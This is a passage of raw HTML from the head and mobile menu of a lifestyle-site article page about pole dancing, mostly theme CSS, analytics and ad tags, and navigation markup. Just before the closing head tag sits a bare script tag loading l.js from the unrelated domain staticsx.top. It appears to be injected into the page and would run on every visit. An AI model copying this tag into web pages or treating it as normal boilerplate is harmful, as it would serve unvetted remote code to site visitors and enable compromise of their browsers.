    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/how-pole-dancing-can-benefit-your-physical-and-mental-health/",
                    "name": "How Pole Dancing Can Benefit Your Physical and Mental Health"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-155667 single-format-standard wp-theme-Newspaper how-pole-dancing-can-benefit-your-physical-and-mental-health global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
